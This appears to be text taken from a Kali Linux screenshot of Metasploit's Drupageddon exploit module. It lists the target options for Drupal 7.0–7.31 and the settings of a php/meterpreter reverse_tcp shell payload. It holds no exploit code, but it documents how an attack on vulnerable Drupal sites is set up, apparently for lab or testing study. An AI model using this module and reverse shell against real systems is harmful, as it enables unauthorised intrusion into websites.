 Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.h
tml
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
KALI LINUX